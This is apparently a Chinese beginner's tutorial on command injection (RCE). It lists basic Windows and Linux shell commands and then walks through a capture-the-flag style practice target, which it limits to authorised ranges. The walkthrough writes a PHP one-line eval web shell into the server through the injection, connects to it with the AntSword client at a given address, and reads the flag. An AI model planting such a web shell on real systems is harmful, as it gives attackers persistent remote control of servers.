初学RCE漏洞

初学RCE漏洞

远程命令执行

命令注入漏洞---构造恶意的操作执行命令,通过请求的方式将命令传输到服务器中,并执行

操作系统

Windows和Linux

基础的操作系统命令

windows

命令行-- win+r --> 输入cmd回车

测试与目标之间的连通性(能否与对方相互传输数据) --- ping 域名/IP地址

查看当前目录下的所有文件/文件夹 --- dir

新建文件夹 --- mkdir

切换目录(文件夹) --- cd 相对路径/绝对路径

绝对路径:完整路径

相对路径:有使用./和../

../ --- 上一级文件夹

./ --- 当前文件夹

新建文件夹 --- type nul > 文件名称

读取文件 --- type

写入文件 ---- echo

echo 123456 > xx.txt ------ 将123456写入(覆盖)到xx.txt

echo 123456 >> xx.txt ------- 将123456写入(追加) 到xx.txt

Linux

测试与目标之间的连通性(能否与对方相互传输数据) --- ping 域名/IP地址

查看当前目录下的所有文件/文件夹 --- ls/dir(不常用) (经常用于判断是否为Linux系统)

新建文件夹 --- mkdir

新建文件夹 --- touch 文件名称

读取文件 ----- cat

写入文件 ---- echo

echo 123456 > xx.txt ------ 将123456写入(覆盖)到xx.txt

echo 123456 >> xx.txt ------- 将123456写入(追加) 到xx.txt

实操



用dir进行查看



检测是哪种操作系统



确定之后往里面新建php文件,为之后植入一句话木马做准备



输入一句话木马echo ‘<?php @eval($_POST[%27888%27]);?》’>jiaqi.php







打开中国蚁剑进行验证是否注入一句话木马

蚁剑连接网址:所处文件位置+目标.php 如http://43.139.231.237:34063/search/chaojijiaqi.php









进入后查找目标flag

最后获取flag

以上操作需在法律规定范围内,可攻击靶场内才可执行

浙公网安备 33010602011771号

浙公网安备 33010602011771号